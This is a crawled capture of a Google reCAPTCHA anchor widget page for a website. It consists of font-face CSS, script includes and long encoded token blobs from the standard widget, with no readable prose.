7cTw6bDtxfDtB5EYU3DnFvDkCYzdmLDlzHCtsKxwoTCgcOPw4EhX8Ood8Olw4nClwjCt0rDgDnDmATDgH3Dr8Kuw6V/w5Ewwrd8PXrCisKdwrDCpcKXw5vCnybDocKWw7hKGysJwpwrw68cVSXCrsKEw6smw4tAKzDDhcKnYsO5RkY9w75/[base64]/DvcK6CsKtI8K9w77DmgY2BMKTwoPDl8KvEcOxwocpw5zCiEYYwpdESsK0wrzDj8OrRsOiGVfDm31PVRJLUXjCjhbCicO3TQ0ZwoHDuFFdwoXCvsKpw5vCtMOpAmTCqgzDlRHDvUptI8O/CRohwrLDhsKS\x22],null,[\x22conf\x22,null,\x226Lf4EJcaAAAAAAWaL91oEy1eZstggTNK3nwxC3XI\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://lacampanella.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wsJWC007re4roxONOzsR0yCrnlq+jRZ2ARzi2c7f/qM\\u003d\x22,1,0,null,1,1763580718380,0,0,[88,182,87],null,[167],\x22RC-qQi9koeI115Crw\x22,null,null,null,null,null,\x220dAFcWeA4u7JMolaoKJ_Yk4P4bhhhWgH_o2hV8B6VWqVhpUHko9fHLk5X5kCiFv049FA1QOI4zsS7Gx176CcueCjk3Z412q2Woxw\x22,1763663518451]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNOrEUAAAAADFugYYWOWTB_iIREFcbAay8Uuz1&co=aHR0cHM6Ly9sYWNhbXBhbmVsbGEuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=apsphooc22l1
body_size: 45696
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="A5j9ycKHc97ccV_p6Q_guA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="A5j9ycKHc97ccV_p6Q_guA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="A5j9ycKHc97ccV_p6Q_guA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4tzV8ODRV/CnMKoK11ZM8OUAnLDrcO1TSLCh8KCw5vDlcOzOcKhLMKLcWV4FAvDl8K1Nj/CqsKBw6/CtMO2QS7ChS0LBcK0LVzCt8O9w5YwIcKpw4R8A8K/GMKsw7jDn8KuwrDCosOAw5ZIYMK6wr4iJRoawoTCpMOqPgxNfh13woUywpByccK2asKmw59CCcKEwqM8w4JlwobCmUgYw7VZw4MLMXs/wrLCoGl2VMOxw7REw5obw5l5d8OXw6/DsMKxw5A4U8O1I3zDiDfDo8OjwqzDtl/[base64]/CmVXCmsKNOyYgfzAswqnCh1DDm37CqTPCoMKWw5gEwooDw7ROUmFqbBDCvlo1wqM3w5ZMw5fDlAHDgyDDucKYDFtvw77DpMOIw6/[base64]/Cqi4NI13CmXzCrsKjw6vCpULDpFE2dwwHOMKywqFQwqnDu8K5woTDhUnCqzAKwosXWsK8wqXDj8Kiw6rCsBURwqZHOcKtwpPCh8OpSFQhwpAWOsOydsKdw7I4aw/DmF4dw73CrcKYc1A1bmXCtMKqFcOfwoTDv8KnN8Kvw700O8OQUCjDu2nDssKLQMORw6fCnMKIwq9oXCkCw6ZOfQDDjMOrw61HIzfDrCvCssK9wo9DSCsLw7bCkR8qwo0+OSHDpsOxw5vCkGZlw71twqXCmCnDvTlaw6LDiwvDh8KGw7IrWMKuwq3DuGTCkG/DhcKwwqAkWkUDw509wqkNe8OuLcOJwrTCkT7CkWvCvMKRVCpiT8KxwqTCnsOSwqDDq8KcHiwUdyrDlSfDocKXXX8uV8Kxd8OAw4zDmsOeOMKew7YHUcK4wr1LKMOZw6fDhz9Cw4/DvsKvZ8Ohw7E6wqRkw5nCucOfV8Kdwq56w43DvMOtI0/DgHByw4TCm8Osfj/CkgHCtsKeSsOMIhTDjsK4ecOBDitIw7cRO8KcWEYTwoYXXxYswqQ9wrZzI8OULcOYw5tqbHzDh3bClyE1woTDucKkwrtAVMKPw5bDsx3CtW/CrlNFOMKAw5XCgkTCnMOHK8KbDcKJw6tiwqhqG050HnbDmsObPD/[base64]/DssK2wqTDhwrCtcOBD8Kuw7EWEcOzwpFVZErCpsOpwp3CpjHCusKHAMKpwo3CvVbCpMOuw791worCjA8nEVNXbMOBwq4+wp/[base64]/CnQt7wqxTacOjNnNTVcOewo/Csn5uwqhAwqnCvipqw4LDn0M5XDHCsMO5woM4XcO3woTCr8O2wq93DVnDrUc5Q2ovWcORKXF6QVrCisOjYz58WnEUw5PCjcOJwq/CnsOJQnwuGMKGwrEewrgYwprDncK6NkvDszl4AMOzXh7DkMKjIBXCucObAcKzw7sOwqHDlgvDv0LCmR/DknDCnVjDnMKhMxpQw5J1w6kmF8KZasKpZAh8ATjCohTDpBHDoVbDrFHDicKswrxxwpLCiMKIOHTDix/Ck8KfAyvCo3nDt8O3w5EnE8K5OGQkw4HCpDbDmR7DgcKXQ8OjwofDtiISG1/DhXHDp3jDkzRRRm3CgMOWwolMwpfDssKJVSnCkwNbHGTDgMK+wqbDiHXCocOQIQvCkMO/[base64]/[base64]/CpsOYJMOnfFF7wrDDm8OdYBgUwpgebcKCw4nCrw3DksOOWxDCicOTw5jDlMOmw7kcwrfCgsOuf0U9w6jCqWLCvi/Cgn9Waz4ZUhgzwqTCgsOjwosTw63CiMKmbEPDkMKSSA3CrmbDhj7CoSNRw6Mvw6/CsRNNw4PCowdAD1rCuDBMREnDlRQhw6LCrMKXE8OXwoDCpsK7LsKBeMKCw6dlw6FNwoTCpjjCiCUQwqDCkiRZwpTCiyvDpcOKe8O/[base64]/[base64]/wp3Cv01iAMOIwoRlVMKWwp5FwrTCmMOEC3/ClsKNRkLCsiMpw6kvbMKEVcOlOcKEwqAZw5DCuwlVw6UIwpoYw755w58fcMKhZllawo8/wr9cDXXClMOhw7jDnD4tw4ETIsKrw7zDj8KWdAVcw7bCjkTCri7DgsO2fQI6wqrCq3Iww5TCqVURSRHDu8ObwqBIwp3CjcODw4cswqAqXcOkw5DCvBHDh8O4wqTDvcO/wrtVw68AKzvDgwlLwqVMw7NNKyjCl3MxLsOTZDowWQPDtMKIw7/CnHHCr8OZw5t6HsKCDsKJwqQzw7nDqMKqYsKPw6U4w6kUw5kaLljDnHx3w5Qsw7kJwp3DjMOcFMOkwp3DqDQGw685RMO7Q1HCgABIw6ZsOUtxw4zCm1dOecKreMKITcKLCMOWYlzCgFfDscOAPMOXFBfCii/ChsKZS8Kiw7JMYcKqa8K/w6HCgMO/wpYtRcOPwoLDoi3CucOuwqnDkcK2H0QrKjTDlU7DhDMDFMOUCwzDrsOzw7c6HDwuwr7Ci8KFfRHCmnJaw6rClBkcdMK0KcOVw45Xw5VNZSAvwqLChgXChcKzBkcWWDoOPEvDtMO/cjDDo27Coh5sGcOow7fCpcKAPjZcwqMfwpnCo2sxU0DDqgk6woB4woNeeFNjFsOwwqnChcKmwp1mwqXDksK/MC/CmcOawpRgwrzCmXDCm8OjIh/Cl8Ouw6ANw7Amwp7Dr8KVwr8jwrHDrVPDl8O4woFwNRrCrMKmb3HCn3sXdwfCmMOvM8O4asOBw5V3LsOCw4dQb2pjOQbCsB0OPDdAw5t+blA3dAAwNkY6w4AUw5MSwoEWwp7Cujtcw6Ijw61/Y8ONw58bKsKqMsOew753w7ZdR09NwoBEOMKTw6Bgw7DChXNaw5A3XcKIZGobwp7ChsKqW8OEwoIGMioNC8KdaA7Cjjo5wrbDucKiFnbChkfCusOVG8KWRcKmR8Oww5jCgk8gwoAfwrvDgn/Cn8OlIsOewpHDmMKow4MLwphXw6U8KmnCjcK3PMKbCsOMQCHDvlfDvcKZw4jDslgZwoxkw5TDq8OOwq5kw6vCmMKCQ8KnccKvMcKJaF3DnFFTwovDtnltcS7Cp8OOc3hRHMOtL8Kgw4FZRTHDvcO8IMOFUB/Dk1bCr8KTwofDpjhxwqN/wpxQw4bDvgjCqsKZLSYJwq0WwoTDtsKfwrLCj8OOw61Dw6rDtcOewpDDo8Ktw6jDvznDllZ2CQ5lwqXDk8ONw5kMbnlPR1zDmX4BO8KrwoQPwp7DuMKuw5HDi8OEwrgDw4cJIcOrwq8nwpRDCcOxw4/DmXXCncKBw47DoMODTcKpesOVw4hce8O4AcOSa2XDksKMw4XDqR7CiMK8wrUpwr7CuMOMwq7Ci1FlwoXDj8OtGcOWAsOffMOWAcOYw4JWwoXCqsKfw4HDp8Omw6TDnsKvQ8O6w5A/w7hgGMK1w40lwoLDhCoSR3Ivw4dHw6BUJB5RYcOCwp3DicKNw6/[base64]/Ct8KFSsKFNzhcYCbCj8K0eMKkfR0Nw5LCnwRDPcO0HipIwpHDt8OZSmXDnsKew5R0Z8K2b8OswoATw7B8a8O7w78HPiZKaB9cdl3DicKMDcKDPXPCsMKzCMKBWyEhwoDCh8KHX8KHSlTDhcOuw5AgFsKUw7l9w7AeUSdlJsOuE1/CngPCu8O4LsOxMi/[base64]/CjXfCrG/DkMOsw7LDncKtwqTDtD3Dn1HCmsOKwrV0LcKuw7sRw6rCr1FpwpNIGRzDvUXDmsKjwrclKkTCiivDh8K4bkvDsHo1AXsawqkoCcKww6PCgcO2TMK5BDZ0UQR7wr5xw7rCp8OPOkJmf8KOw6QPw4F4XWclHW/Dl8KxYQsNUg7Dh8Olw6zDilLCjsOTUTJjPyvDncO6NRjCkcOrw5bDtlvDnCZqI8KYwpMswpXDhypiw7HDj1phcsO/[base64]/wpLDm8KIScO8w5nDvMO9w6l4GcO7worDv8ORIsKxwpANN8KgK1zCkcKGw77DhmRDw4vCs8KVennCrEjDucKgwphiw5Q6bcOSw7ZWUsOLVS3DmcK/FB3CnVLDpSYUMcOuShTCkErDuWjCuGHCvyPCqEAmZcK2Z8KEwq3Dh8OywoPDrEHDqh7CpQrCtsK9w4IfHE3DrSDCoEjCssKANsOww6tlwq8oQcKBXDJxwod6bEZywo/ClMO/P8KgISDDhGnCocOqwpTCszsdwpHDq3zCrAILJlfClGU4ISrDlMOJUsOCw4gcwoRBwqQ/[base64]/DhynCosKeAMKrTcOHODRDw4Icw5TDqVUCwrzCoUZwSMOnR3LCqsKqB8OhYXZgCsOHw78+w7glw6HDtUHDhSdqw6VqQHjCmMK/worCssKQw5sXYCBdw4JIwq7Cu8OIw7ANw7A2wp7CpBtkw4Rjwo5Vw7EhwpNYw7rCqcOtOjfCkyJ1wqBqKjEfwqTDn8OECMKZcD/DqsKIJcK5wpPDosKRc8Kqw4bDn8KzwrpswoBJDsO/w6AVwp85EnN2ZV1wJcK3P3PDvsK1KsOHacKTwrIQw4MgFxklRcO5wrTDuRkLKMKow7PCjsOSwoXDgXxuwrnCuRVGwqARwoFQw5LDoMKowpJ2TsKuJVkTTSnCoCFow4V/J15Kw5HCksKPw7XCp3w4wo/DhsOqMwHCvcOBw7/DqMONwrLCrFzDkMK8eMONI8KQwrrCqcOjw6bCtsKLw7HCtcKSwpNjYBM6wqXCh0bDvTRTNMKpUsKZw4PCjMO3w4ozw4PChsKDw4RZEitXKi9SwroQw4rDs8OrWcKgOCXCqMKNwp3DvsOFH8O4XMOiHcKsecO8aQvDsFrCpg7DkQ/CrcOZMAnDpVDDlMO+w4QtwpDDtx54wrfCqsO/Z8KZRFtaC1gMw4ZjVsK1wqnDlGAMBMKhwqUHw4wJKHTCtn1AVGMjPhjCq2FBRT/[base64]/[base64]/DhMOfBV7DssObacOhLkIGw6jDucOYIGrDo8OvQEPDjmA8wp1Uwrx2wpoGwqAdwroNXljDsFvDncOLJwcYNR/CtMKGwoE2MX7DqsOOQjjCnTLDtsKrK8KDA8KrO8OGw6dvw7/DvWLCijfDkRs9w5bCq8K4TyBvw4J8RsOcS8OQw55IHcOUFWpnYmNkwqczPS/CrTDDp8OCKVbDtcOTw4PDtcKED2AqwoDDlsKJw6DCjWPDux0WSG1IJMKFWsKkJ8O8IcKrw4UCw7nCtMOKLMK9JwzDky4YwqM5SsK8woHDv8KRw5EXwp1bFirCtHvCoQXDm3PCkyd0wp1YOSMlFV5Iw54zcsKOworDhXXCuMO1Um/DiDPCrBbCk0h2Y0AnRxIsw6ogU8K/ecO8wp5YelLCssOXw6TDlzbCtsONEBpPCmnDrsK/[base64]/wox4YMKfalPDlm3CpsOPwpYsFi9nwqs5wqkqSMO8bsOTw757JWppZGjCucO+e8KWWMKdFsO+w6Q5wqMXwp3Ch8Khw7I3JmnClcOMw7AULTPCu8OBw67CjMKrw6xiwotsWlTDhQjCqSPDl8Okw5/[base64]/[base64]/DuVZWwo/[base64]/DrBPDusO4WcKrwobCm8OhO8OWDRPCqCpoWcOkXwbDg8OuSsKkP8KOw5zDhsK5wqwOwobCgFPClhZVJyhKc2bCkhvCp8OsSMOXw6bCi8K4wpvCjMO9wrNOem09BxwqZng1YsOew5PCvg/Dh2U9wrljw4PCh8Kyw7BEw4DCiMKWMyRDw4UpQcOXRATDnsOpA8KSWTQRwqnDtRXCrMKoYzgdJ8OkwpDCkhUiwpTDl8O/w6NywrvCoiRJSsKrUMOoQXTDmsKjBlIbwpwwRsObOR/DtFd8wpk9woopw5JQTDHDrQXDiXfCti/DlmbCgsOUDToocDsaw7jDgG5qwqPChcKCwqFOwojDtMOuI09Yw6gzwpl3J8OSeHbCpR7DvMKFWwxHOUbCkcK/OnjDrWwRw6B6w6wLOicJElzDoMK5UnHCnsKracKSe8OzwpVSbsKbZ3kGwovDgX/DkB4uwqYRRSpjw5lLwqbDjX/Dlg04Jg9fwqDDo8KXw5UNw4QLOcOgw6A5w43DgsKww73ChhfDhsOdw5HCp0IpCBTCm8Onw5RcWsOOw6R4w43CsRxew6tzQldjLsKfwrVUwoXCpsKfw4s/YsKOPMKKfcKCFElsw5Ahw7rClMOJw5XCrkPCp0BtaW4pw4/DiRwWw5JeA8KYwrVjTMOXa0daYAEwU8KhwpTCmSAJBsOGwqdVf8O9WsK2wrXDm3wMw5HCjMKsw5Bdw70+BsOBwrDDmVfCs8K1wpTCicOIesKwDQzDly7DnTbClMOaw4LCtsORw7sVw7h0w5LCqGzCqsOtw7XCnUDDs8O/B2Z4w4Q3w4h1f8KPwpQpLMKKw4bDgQXDglnDsmsFwpZPw43DkDrDsMOSLcOQw7TDiMKqw7cEawPClwsBwqNSw5UDwqFUw4xZH8KFJV/CrcKLw4/Cn8K0aEEUwptte2hew6HDoSXChWM9XcOzKE7DuWvDocK/wrzDjhYqw6DCr8OQw7EAJcKRwrLDmR7DqE/Dhk5hwrbCrmXDhXkiO8OJKMKDwq3CoivDujjDoMKhw7w+wqsAWcOdwpguwqgBfMKiw7sXJMOLCVh/QMKlJMK6C10dw5dOw6XCk8K3w6M4wpbCrDHCtjNcNU/CuyPDh8Olw7I4wpnCjyHCrAlhwr/[base64]/[base64]/w45xwpLCiX3CmUfDo2DCuMOuwq4Fw7ZJwqfCssOOb8OtUBTCl8Knwq4Ow6JJwqNUw7pWw68kwoRcw5EtMwNaw6cmHngXWSrCimUtwoXDmMK4w7nDgsKNS8OZOcKuw6xNw5pCRmzCoRQ+HlQPwqLDkwpEw6LDucO3w4A/RC1xwpDCrMO5ZirCmsK4IcKGMSjDjl8UKR7CmcO0Z29dfcK/[base64]/wpDCvD0qw6vCnwAiwrE/ZjDCmcOqNXNKQBgcO8OfRMOFH28gKsKxw7vDv2dzwrIVAUnDiWECw6DCqFjDmMKGNxNNw7fCgyRrwrrCuzVWY2bDjQ/CjAXChsOKwqbDicO3YlDDiB3DqMOOAhNvw7TCnVdywrchVMKab8O3FVJLw5xhYMKBHXErwpQhw5LDk8KMR8K7QznDoijCn1XCsHPDvcOcwrbDqcODwoI/KcOVJnUAIn9UQFzCvxzCnDfClQXDnm4bWsOmAcKewq3CgxLDoH7DrMKWRRDCl8K4IMOBw4vDucK+VMOvDMKow4BFGkctw4HDi3nCs8Onw4jCnyrCnVXDiy0ZwrHCtcOxwpcuesKPw7HCuDTDmcKLMwjDssKOwqUsQWFAEsKtHnxuw4ReOMO8wpHDvsK/IcKew43Dr8KWwq/Dgz9vwpE2w4YCw4nDucOxeWvDnnrClcKzexM1wphlwqdFKcKydTggwr3ChsKfw7YcAz4nZcKARsKkPMKtZicTw54fw6J/R8O3ZcO7A8OCY8OKw4xWw4PDvMK1w7jDtikUZsKMwoFVw5/DksKNwoscw7xuJEY7RcKqw7dMw7oMWXHDgnXDtMK2FhLDgMKVwpXCvy/CmR5QX2oLXXbDmWfCucO0Jmh9wrjCqcKBChJ/H8KfIgxTw5FTwop3f8KRwoXCh002w5IrEl3DsmHCj8Odw5cDNsOvSsOPwqsbfUrDnMOfwp3DicKzw63CvcOhZwfDrMKeMcOvwpQqQkQeFCTCjMOKwrbDtsK/w4HCkil8XV9tXFDChMKsSsOrC8Kfw4/DjsO+woFQc8OARcK5w4TCgMOlw5HCgmA1MsKMUD8aJsKtw5cuYcOZfMKRw5HClcKcVDMzGEbDrsO1c8KrS1A/[base64]/Dr8K0F8OTw6ATw6PCs8K3BMOVbMOKA19Iw5tWLMObwp5ow5nCrn/CpcKAI8KrwqjDgGDCvj7DvcKJXF5jwoQwSyLCjA3DkTTCt8KWLXdlw4bDsxDDrsOZw4LChsKnNT4nTcOrwqzChzzDn8KDBWd4w55YwovDul3Dq1lXCcOjw4XCiMOKFn7DtcKeaDbDrcONbSbCi8OEQmTCumQ6KsK8RMOaw4DCk8KDwprCrVzDvMKAwo9/[base64]/Wj0owojDncKfKMOZwofCrCJkwo4HAj/[base64]/CoRAdwog/w7Jow4Eww5tLaiHCkWQXIMO7w4zChsO0SsOteBHDunkTw7czwpfCqcOvbkVCw6HCnsKzOl/[base64]/Cj8KPL8KqCVNpeMKEQjbCtcKsCk97wo4XwoZMWsOKWMONSylOw54Wwr/DjsKFRBDCh8K6woTCuCx6KcOIPTM7EsKLD37Cl8KjfsKuZMOvdQ/CnXfCjMO6angGZTJmwrI6Zgd5w5bCvVDCoifDjlTCuQ02ScKdPy0Nw7pewrfDs8KYw47DisKeSRxpw6DDtg1Xw5YoXTpCCQnChgHCj23CssORwpwdw5jDgMOuw5lBBUt9f8OOw4rCvwjDn2fCu8O8GcKIwpzCiHvDp8KsJsKJw5sfHAM/[base64]/wqQCc8OUFcKawoRyO0vDq0JlcsOSLE7CncKjLMKAX0fDuEnDrMOiVysMw4Jzw6zCkzXCpArCkhjCnMOUwonCisKVP8OFw5NbCMOvw6wKwrdzbcKxEDfCjDYhwoXDkMKvw6XDrnnCrVXClw0YEcK1bcO/ElDDv8Kcw682w6oiWW3CoyzCjMO1wq/CiMK3w7vDucOCwqjDnFHDoCBdDhfCjnFww5XDjsOmLloxHBR6w4/[base64]/DiyosI8Oawq4gWktKUcOSw4wQSkg1wqcIwrg3wrPDucKnw41Lw6R8w4/CvwVXT8Kjw5bCkcKMwoPCjAbDgsKcHXR/w4IeD8Kcw6F9BXnCtnXCnXgCwpPDvwvDoXTChsKABsOwwpBbw6jCr3DCp0XDh8KqOH7DnMKydcKgw63DvCtjBnnCg8O9Q17Dvm09wrfCpsKtbmLDgcO3wokdwqk3CsK6KsKJen7CnzbCoA0Owp90fW/[base64]/DuMK4JMOgw5ZlTDDColHCpzDCuSgDdVXCiWrDg8KORQgZw4NEwqnCmWNVSzgdZsKDBAHCsMO2Z8OMwqlER8OKw7Zpw7rDjsOpw6sNw6o/w6Y1WMOLw4ccLHjDlAMYwqoDw6jCmMO+NRETeMKRCynDrUvCiyFCBjtdwrx6wpzCmCTCszPCk3xTwojCukHDlWsRw5E3w4DCsQfCicOnwrIhEGAjHcKkwovCusKVw6DDpcOYwr/CnDwuWsOAwrlmw7PDlcOpH0d6w77ClEI7TcKOw5DCgcKaDMOfwqYcO8OzM8O0Ty1zwpckLMKqwofCrTfCnsKTWhgmMx4Tw7rDgExxwo3CrDxGGcKSwpVScMKXw5rDuF/DusO1wovDjg9UKBXCtMKlcQDDpE53ACTDpMOWwrDDj8OPwo/Dv27ChMOBCjfChMK9wqxLw4PDiGhGw5UgIMO4TsKhwojCvcK6XhM4w77CnSRPQ2dNPsK+w5hIMMOCwoPClgnDiRl8X8O2NCHDoMOPwqTDoMK8wrfDhB0HS11oHjxhRsOlw61/YCPCjsK4